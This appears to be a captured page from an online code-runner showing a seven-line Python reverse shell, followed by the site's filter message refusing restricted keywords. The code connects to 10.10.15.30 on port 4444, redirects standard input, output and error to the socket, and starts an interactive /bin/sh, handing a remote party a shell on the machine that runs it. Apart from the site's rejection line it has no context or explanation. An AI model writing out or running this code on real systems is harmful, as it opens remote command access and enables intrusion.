 Run Save About My Codes Logout
1 import socket, os
2 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
3 s.connect(("10.10.15.30", 4444))
4 os.dup2(s.fileno(), 0)
5 os.dup2(s.fileno(), 1)
6 os.dup2(s.fileno(), 2)
7 os.system("/bin/sh -i")
Use of restricted keywords is not allowed.